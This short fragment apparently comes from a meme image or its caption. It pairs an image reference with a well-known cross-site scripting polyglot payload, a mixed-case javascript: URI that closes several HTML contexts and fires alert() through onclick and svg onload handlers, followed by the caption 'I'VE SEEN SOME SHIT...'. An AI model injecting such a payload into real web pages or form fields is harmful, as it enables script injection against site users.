 jaVasCript:/*-/*`/*\`/*'/*"/**/(/*
*/oNcliCk=alert()
)//%0D%0A%0d%0a//</stYle/</tit
Le/</teXtarEa/</scRipt/--
!>\x3csVg/<sVg/oNloAd=alert()//
>\x3e
I'VE SEEN
SOME SHIT...